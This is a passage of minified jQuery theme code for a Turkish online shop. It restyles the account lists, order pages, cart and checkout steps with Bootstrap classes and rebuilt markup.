btn-danger"),$("#fatura_listeyi_bosalt_btn, #teslimat_listeyi_bosalt_btn").remove(),$("#adres_bilgileri .teslimat_adres_bos, #adres_bilgileri .fatura_adres_bos").addClass("alert alert-dark")}),PM.OnPage("kiyaslama_listesi",function(){$("#kiyaslama_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#kiyaslama_listesi .baslik, #kiyaslama_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#kiyaslama_listesi .table").wrap('<div class="table-responsive"></div>'),$("#kiyaslama_listesi .ust_butonlar").addClass("row"),$("#kiyas_urun_tipi").addClass("custom-select custom-select-lg"),$("label[for=kiyas_urun_tipi]").wrap('<div class="col-12"></div>'),$("#kiyas_urun_tipi").wrap('<div class="form-group col-auto"></div>'),$("#urunleri_kiyasla_btn").addClass("btn btn-block btn-lg btn-dark").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#kiyaslama_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#kiyaslama_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("alisveris_listesi",function(){$("#alisveris_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#alisveris_listesi .baslik, #alisveris_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#alisveris_listesi h1.baslik").text("Favorilerim"),$("#alisveris_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#alisveris_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#alisveris_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("stok_alarm_listesi",function(){$("#stok_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#stok_alarm_listesi .baslik, #stok_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#stok_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#stok_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#stok_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("fiyat_alarm_listesi",function(){$("#fiyat_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#fiyat_alarm_listesi .baslik, #fiyat_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#fiyat_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#fiyat_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#fiyat_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("puanlarim",function(){$("#puanlarim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#puanlarim h1.baslik, #puanlarim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".tablo_1").wrapAll('<div class="table-responsive"></div>'),$(".puan_butonlar, .puan_toplamlari").addClass("col-lg-6").wrapAll('<div class="row"></div>').find("input").addClass("btn btn-lg btn-success mb-3"),$("#puanlarim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#puanlarim_yardim").html()),$("#system_msg").find(".modal-title").html("Nasıl puan kazanabilirim?"),$("#puanlarim_yardim").remove(),$("#puanlarim .ust_butonlar").addClass("row"),$("#puan_gosterim_tipi").addClass("custom-select custom-select-lg"),$("#puan_gosterim_tipi, label[for=puan_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#puanlarim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#puanlarim .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#puanlarim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("ceklerim",function(){$("#ceklerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#ceklerim .baslik, #ceklerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#ceklerim .table").wrapAll('<div class="table-responsive"></div>'),$("#ceklerim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#ceklerim_yardim").html()),$("#system_msg").find(".modal-title").html("Hediye Çeklerimin Nasıl Kullanabilirim ?"),$("#ceklerim_yardim").remove(),$("#ceklerim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#ceklerim .ust_butonlar").addClass("row"),$("#cek_gosterim_tipi").addClass("custom-select custom-select-lg"),$("label[for=cek_gosterim_tipi]").wrap('<div class="col-12"></div>'),$("#cek_gosterim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#ceklerim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("takip_sistemi",function(){$("#takip").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#takip .baslik, #takip .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#takip .table").wrapAll('<div class="table-responsive"></div>'),$("#takip .ust_butonlar").addClass("row"),$("#listele").addClass("custom-select custom-select-lg"),$("label[for=listele]").wrap('<div class="col-12"></div>'),$("#listele").wrap('<div class="form-group col-auto"></div>'),$("#yeni_talep").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#takip .liste_bos").addClass("alert alert-dark"),$("#siparis_takibi").remove()}),PM.OnPage("siparislerim",function(){$("#siparislerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#siparislerim .baslik, #siparislerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#siparislerim .table").wrap('<div class="table-responsive"></div>'),$("#siparislerim .ust_butonlar").addClass("row"),$("#siparis_gosterim_tarihi, label[for=siparis_gosterim_tarihi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tarihi").addClass("custom-select custom-select-lg"),$("#siparis_gosterim_tipi, label[for=siparis_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tipi").addClass("custom-select custom-select-lg")}),PM.OnPage("siparis_takibi",function(){$("#siparis_takibi").addClass("container"),$("#siparis_takibi h1.baslik, #siparis_takibi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#siparis_takibi_form input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$("#siparis_takibi_form").find("td[width=5], td[width=150]").remove(),$("#siparis_takibi_btn").addClass("btn btn-lg btn-block btn-success"),$('<hr class="my-4"></hr><h1>Sipariş Detayı</h1>').prependTo("#siparis_takibi_sonuc").addClass("mt-4"),$("#siparis_takibi_sonuc .kayit_yok").addClass("alert alert-dark"),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("siparis_detayi",function(){$("#siparis_detayi").addClass("container"),$("#siparis_detayi h1.baslik, #siparis_detayi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("link_detay",function(){$('<div id="campaings" class="row row-cols-1 row-cols-md-2 row-cols-lg-4"></div>').appendTo("#PM_link_detayi .icerik"),"object"==typeof sub_banner_items&&$.each(sub_banner_items,function(i){var e="",a="",t="";if("string"==typeof sub_banner_items[i].link)e=sub_banner_items[i].link;if("string"==typeof sub_banner_items[i].image)a=sub_banner_items[i].image;if("string"==typeof sub_banner_items[i].text)t=sub_banner_items[i].text;$('<a class="col mb-4 text-dark" href="'+e+'"><div class="card h-100"><img class="card-img-top" loading="lazy" src="'+a+'" /><div class="card-body"><p class="card-text">'+t+"</p></div></div></a>").appendTo("#campaings")})}),PM.OnPage("haber_detay",function(){$(".haber_detay, .diger_haberler").wrapAll('<div class="signin col-lg-8 mb-4 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#PM_haber_detayi img").addClass("img-fluid mb-3"),$('<hr class="my-4" />').prependTo(".diger_haberler"),$(".diger_haberler p.baslik").text("Diğer Yazılar"),$(".haber_paylas_butonlar").addClass("mb-3"),$(".haber_paylas_butonlar a").addClass("btn btn-dark btn-lg rounded-circle p-2 align-items-center mr-3"),$(".paylas_facebook").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-facebook-fill"></use></svg>'),$(".paylas_twitter").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-twitter-fill"></use></svg>'),$(".paylas_google").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-google-fill"></use></svg>'),$(".paylas_delicious").remove()}),PM.OnPage("musteri_hizmetleri",function(){$("#PM_musteri_hizmetleri > .icerik").addClass("row p-3"),$("#PM_musteri_hizmetleri_menu").addClass("card").next("div").addClass("col mb-4"),$("#PM_Musteri_Hizmetleri_Menu_UL").wrap('<div class="card-body"></div>'),$("#PM_musteri_hizmetleri_iletisim input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#PM_musteri_hizmetleri_iletisim textarea").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#gizlilik_politikasi_onay").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#gizlilik_politikasi_onay, label[for=gizlilik_politikasi_onay]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#PM_musteri_hizmetleri_iletisim").find("td[style], td:empty").remove(),$("#iletisim_gonder_btn").addClass("btn btn-lg btn-block btn-success"),$("#PM_musteri_hizmetleri iframe").each(function(){$(this).addClass("embed-responsive-item").wrap('<div class="embed-responsive embed-responsive-16by9"></div>')}),$("#PM_musteri_hizmetleri img").each(function(){$(this).removeAttr("style").addClass("img-fluid")}),$("#PM_musteri_hizmetleri_banka_hesap").find("table").addClass("table table-hover table-bordered").wrap('<div class="table-responsive"></div>')}),PM.OnPage("sepet_detayi",function(){$("#sepet_detay").addClass("py-4"),$("#sepet_detay h1.baslik").html("Sepetim"),$("#sepet_detay .sepet_bos").addClass("jumbotron bg-light").find("span").wrap("<p></p>"),$("#sepet_detay .sepet_bos").find("p").first().addClass("lead");var i=$(".sepet_urunler table tbody tr").length;i&&$('<small class="text-muted"> ('+i+" ürün)</small>").appendTo("#sepet_detay h1.baslik"),0==$("#sepet_detay .sepet_bos").length&&$("#sepet_detay > .icerik").addClass("left-section col-lg-8"),$("#sepet_frm .sepet_toplamlar").wrapAll('<div class="col-lg-4 right-section mb-4 pb-2 rounded"><div class="right-section-inner"><div class="card border mb-4 siparis_ozeti"><div class="card-body"></div></div></div></div>'),$(".left-section, .right-section").wrapAll('<div class="row mx-0"></div>'),$('<h4 class="card-title">Sipariş Özeti</h4>').prependTo(".siparis_ozeti .card-body"),$("#sepet_frm .alt_butonlar").insertAfter(".siparis_ozeti").find("#satin_al").addClass("btn btn-block btn-lg btn-success mb-4"),$("#satin_al").remove(),$('<a class="btn btn-block btn-lg btn-success mb-4" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'">SATIN AL</a>').insertAfter("#alisverise_devam"),$(".alt_butonlar").addClass("px-2"),$("#cek_no").length>0&&($("#cekler_frm").insertBefore(".alt_butonlar").addClass("card border mb-4").find(".ust_butonlar").addClass("card-body"),$('<h5 class="card-title">İndirim Kodu</h5>').prependTo("#cekler_frm .ust_butonlar"),$("#cek_no, #cek_kullan").wrapAll('<div class="input-group"></div>'),$("#cek_no").addClass("form-control").attr("placeholder","Kodu giriniz"),$("#cek_kullan").addClass("btn btn-light border").wrap('<div class="input-group-append"></div>')),$(".right-section").insertAfter("#sepet_detay > .icerik"),$(".sepet_oneriler_kargo_bedava_aciklama").insertAfter(".sepet_oneriler_kargo_bedava_baslik"),$(".sepet_oneriler_taksitlendirin_aciklama").insertAfter(".sepet_oneriler_taksitlendirin_baslik"),$(".sepet_oneriler_kargo_bedava_icerik, .sepet_oneriler_taksitlendirin_icerik").find(".urun").each(function(){$(this).wrap('<div class="urun-dis"></div>'),$(this).find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler").addClass("px-3").insertAfter("#sepet_detay .row"),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul, .sepet_oneriler_taksitlendirin_icerik, .sepet_oneriler_kargo_bedava_icerik").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}});var e="";function a(i){$("#sepet_frm input[name=islem]").val(i),$("#sepet_frm").submit()}$("#sepet_detay .sepet_urunler table tbody tr").each(function(){var i=$(this).find(".urun_resim").html(),a=$(this).find(".urun_isim_kampanya").html(),t=$(this).find("td:eq(1)").attr("data-currency"),s=$(this).find("td:eq(1)").attr("data-price-wt")+" "+t,l=$(this).find("td:eq(1)").find("strike").attr("data-from-price-wt");l=null!=l?"<strike>"+l+" "+t+"</strike>":"";var r=$(this).find("td:eq(2)").html(),n=$(this).find(".sepet_urun_sil").attr("id"),d=$(this).find("input[name=sepetteki_idler]").val();e=e+'<div class="cart_product list-group-item"><div class="row"><div class="cart_product_left col-auto mb-3 mb-md-0">'+i+'</div><div class="cart_product_right col"><div class="cart_product_name">'+a+'</div><div class="cart_product_qp row align-items-center"><div class="cart_product_quantity col-auto">'+r+'</div><div class="cart_product_price col">'+l+s+' </div><div class="col-auto"><button type="button" rel="'+n+'" class="sil_btn btn">Sil</button></div></div><input type="hidden" name="sepetteki_idler" value="'+d+'" /><input type="checkbox" id="'+n+'" name="'+n+'" value="1" hidden /></div></div></div>'}),$("#sepet_detay .sepet_urunler").prepend('<div class="sepet_urunleri list-group mb-4">'+e+"</div>"),$("#sepet_detay .kampanya_yazisi").addClass("small text-dark"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0")),$(".cart_product #birim").each(function(){$(this).attr("type","number").addClass("form-control border-0").attr("min",1).wrap('<div class="number-spinner input-group miktar_container mb-sm-0"></div>'),$('<div class="input-group-prepend"><button class="miktar_azalt btn btn-light border-0" type="button" data-dir="dwn">-</button></div>').insertBefore(this).find(".miktar-text"),$('<div class="input-group-append"><button class="miktar_arttir btn btn-light border-0" type="button" data-dir="up">+</button></div>').insertAfter(this).find(".miktar-text"),$(this).on("change",function(){a("sepet_detayi_guncelle")})}),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?(input.val(parseInt(input.val())+1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?(input.val(parseInt(input.val())-1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0)}),$(".sil_btn").on("click",function(){var i="#"+$(this).attr("rel");$(i).prop("checked",!0),a("sepet_detayi_guncelle")}),$(".sepet_urunler table").remove()}),$(".top-menu #PopupMenu1").addClass("drilldown-root dropdown-menu m-0 shadow").find("> li").addClass("p-0 dropdown-item").find("ul").addClass("drilldown-sub dropdown-menu shadow"),$(".top-menu a").addClass("dropdown-item"),$(".top-menu #PopupMenu1 > li a+ul").parent().addClass("has_child"),$(".cart-container .drilldown-container").html($(".top-menu #PopupMenu1").clone()),$(".cart-container #PopupMenu1 .dropdown-menu").prepend('<li class="drilldown-back-container d-md-none"><ul></ul></li>'),$(".cart-container #PopupMenu1 li").each(function(){$(this).find("a").on("click",function(){var i=$(this).find("span").text(),e=$(this).attr("href");$(".cart-container #PopupMenu1 .drilldown-back-container ul").html('<li class="drilldown-back"><a href>Geri</a></li><li><div>'+i+"</div><a href="+e+">Tümü</a></li>")})}),$(".top-menu .drilldown-root").each(function(){$(this).children("li").slice(15).remove()}),PM.OnPage(["order_step_1","order_step_2","order_step_3","siparis_sonu"],function(){$("body").addClass("order-steps"),$(".sparis_sayfasi_logo").addClass("col-md-6 mb-3 m-md-0").wrap('<header class="border-bottom shadow-sm mb-4"><div class="container px-md-2 px-lg-5 py-3"><div class="row"></div></div></header>').find("img").addClass("img-fluid"),$(".siparis_sayfasi_icerik").addClass("container px-md-2 px-lg-5 py-3"),$(".siparis_sayfasi_alt").addClass("col-lg-9 col-md-8 py-3").wrap('<footer class="bg-dark text-light mt-1"><div class="container px-md-2 px-lg-5 py-3"><div class="row align-items-center"></div></div></footer>'),$('<div class="col-lg-3 col-md-4 py-3 text-right card-brands"></div>').appendTo("footer .row");var i='<div class="col-md-6 my-auto"><div class="position-relative my-4 my-md-0 px-3 px-md-0"><div class="d-flex justify-content-between step_btns"><div><a class="btn btn-block step_1 done" href="/alisveris-sepetim" data-toggle="tooltip" data-placement="bottom" title="Sepetim"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-shopping-cart-fill"></use></svg></a></div><div><a class="btn btn-block step_2 disabled active" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Teslimat ve Fatura Bilgileri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-map-pin-fill"></use></svg></a></div><div><a class="btn btn-block step_3 disabled" href="/kargo-ve-odeme-secenekleri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Ödeme ve Kargo Seçenekleri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-bank-card-fill"></use></svg></a></div><div><a class="btn btn-block step_4 disabled" href data-toggle="tooltip" data-placement="bottom" title="Sipariş Onayı"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-check-double-fill"></use></svg></a></div></div><div class="progress bg-light"><div class="progress-bar progress-bar-animated" role="progressbar"></div></div></div></div>';$(i).appendTo("header .row"),$('[data-toggle="tooltip"]').tooltip()}),PM.OnPage("siparis_sonu",function(){$(".siparis_bilgileri").addClass("table border border-top-0"),$(".siparis_sonu_aciklama .bilgi").addClass("d-block alert alert-info mb-4").find("a").addClass("alert-link"),$(".siparis_sayfasi_icerik_sol").addClass("row").find(".siparis_sonu").addClass("col-lg-8 mx-auto").find("ul").addClass("list-group mb-4").find("li").addClass("list-group-item"),$('<p><svg class="remix" style="width: 5rem; height: 5rem;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-checkbox-circle-line"></use></svg></p>').prependTo(".basari")}),PM.OnPage("order_step_3",function(){$(".siparis_onayi > .icerik").addClass("row").find(".siparis_onayi_aciklama, .siparis_onayi_sepet_bilgilerim, .siparis_onayi_adres_bilgilerim").wrapAll('<div class="left-section col-lg-8"></div>'),$(".siparis_onayi > .icerik").find(".siparis_onayi_odeme_bilgilerim, .sozlesme, .siparisi_tamamla").wrapAll('<div class="col-lg-4 mb-4 pb-3"><div class="sticky-top pt-3"></div></div>'),$(".siparis_onayi > h1.baslik").addClass("col-lg-12").prependTo(".left-section"),$(".siparis_onayi_aciklama").addClass("alert alert-info"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").wrap('<div class="col-lg-6"></div>'),$(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("card mb-4").find("p").addClass("card-header bg-white"),$(".teslimat_bilgilerim, .fatura_bilgilerim").find(".teslimat_bilgilerim_icerik, .fatura_bilgilerim_icerik").addClass("card-body"),$(".siparis_onayi_odeme_bilgilerim").addClass("card card-body border mb-4"),$(".siparis_onayi_odeme_bilgilerim_baslik").addClass("card-title font-weight-light pt-0 m-0"),$(".siparis_onayi_odeme_bilgilerim_icerik").find("img").addClass("img-thumbnail img-fluid mb-3"),$(".siparis_onayi_sepet_bilgilerim_icerik").addClass("row").find("#sepet_detay_mini").addClass("col-lg-12"),$(".sepet_urunler").addClass("mt-n3").find(".urun").addClass("media border-bottom py-3").each(function(){$(this).find(".urun_resim").find("img").addClass("img-fluid img-thumbnail mr-3").removeAttr("style").removeAttr("width").removeAttr("height"),$(this).find(".urun_isim_icerik, .urun_fiyat").wrapAll('<div class="media-body"></div>')}),$(".sepet_son_toplamalar").addClass("col-lg-6 ml-auto").find("table").addClass("table table-sm"),$(".siparis_toplam_puan").addClass("col-lg-6 pt-2"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0"));$("#siparisi_tamamla").hide().after('<button type="button" id="siparisi_tamamla_2" class="btn btn-lg btn-block btn-success">Siparişi Tamamla</button>'),$("#siparisi_tamamla_2").on("click",function(){if("bkm_express"==$("div.siparis_onayi_odeme_bilgilerim_icerik div:first-child").attr("rel"))window.top.location.href="/main/order.asp?t="+platinDateTime;else{var i="/main/order_mask.asp?t="+platinDateTime+"&TB_iframe=true&height=500&width=500&modal=1";SexyLightbox.show("",i,"","")}PM.emitEvent("process.checkout",[])}),$(".sozlesme").removeAttr("style").addClass("custom-control custom-checkbox mb-4").find("input").addClass("custom-control-input").next("label").addClass("custom-control-label")}),PM.OnPage("order_step_2",function(){$("#odeme_kargo_secenekleri_frm").addClass("row"),$(".odeme_secenekleri").wrap('<div class="col-lg-8 mb-4"></div>'),$(".son_tutar_div, .sonraki_adim_div").wrapAll('<div class="col-lg-4 mb-3"></div>'),$(".odeme_secenekleri_tablar_ul").addClass("nav nav-tabs").find("li").addClass("nav-item").find("a").addClass("nav-link"),$(".kargo_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex flex-wrap").find(".kargo_td_2").remove(),$(".odeme_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex").find(".odeme_td_2").remove(),$("input[type=radio]").each(function(){$(this).parent("td, div").addClass("custom-control custom-radio"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#sonraki_adim , .son_tutar_div").wrapAll('<div class="sticky-top pt-3"></div>'),$(".son_tutar_div").addClass("d-flex justify-content-between pt-2").wrap('<div class="card card-body border mb-4 text-left"></div>'),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').insertBefore(".son_tutar_div"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".odeme_secenekleri_kampanyalar_icerik").addClass("alert alert-warning"),$(".taksit_seceneklerim_container").addClass("mb-4"),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("form-floating").find("select").addClass("custom-select").attr("placeholder","*"),$(".taksit_seceneklerim_icerik_kredi_karti").find("label").appendTo(".taksit_seceneklerim_icerik_kredi_karti"),$(document).ajaxComplete(function(i,e,a){a.url.indexOf("order_step2_taksit_secenekleri.asp")>-1&&($(this).find(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(this).find(".banka_taksitler").find("tr:first-of-type").remove(),$(this).find(".banka_taksitler").find("tr.basliklar").remove(),$(this).find(".banka_taksitler").addClass("list-group mb-4").find("tr").addClass("list-group-item d-flex flex-wrap list-group-item-action"),$(this).find(".hata").addClass("alert alert-danger"),$("table").find("tr").each(function(){var i='<div class="custom-control custom-radio">'+$(this).find(".taksit_td_1").html()+"</div>",e=$(this).find(".taksit_td_2").text()+" Ay",a=$(this).find(".taksit_td_3").text(),t='<span class="ml-1" style="font-weight: 500">'+$(this).find(".taksit_td_4").text()+"</span>";if($(this).find(".taksit_td_5").text().trim().length>0)var s='<div class="taksit_not_label small">'+$(this).find(".taksit_td_5").text().trim()+"</div>";else s="";var l='<div class="d-flex flex-wrap">'+i+e+" &times; "+a+" &#10142; "+t+s+"</div>";$(this).find(".taksit_td_3").html(l),$(this).find(".taksit_td_3").find("input[type=radio]").addClass("custom-control-input").next("label").addClass("custom-control-label")}))}),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("row"),$(".taksit_seceneklerim_icerik_kredi_karti div , .taksit_seceneklerim_icerik_kredi_karti label, .taksit_seceneklerim_icerik_kredi_karti select").wrapAll('<div class="col-md-9 col-12 pr-md-0 pr-3"></div>');var i=$("option:selected","#taksit_seceneklerim_icerik_kredi_karti_select").attr("data-image-src");$(".taksit_seceneklerim_icerik_kredi_karti").append('<div class="col-md-3 col-12 mt-md-0 mt-2 k-logo"><img class="img-thumbnail img-fluid" 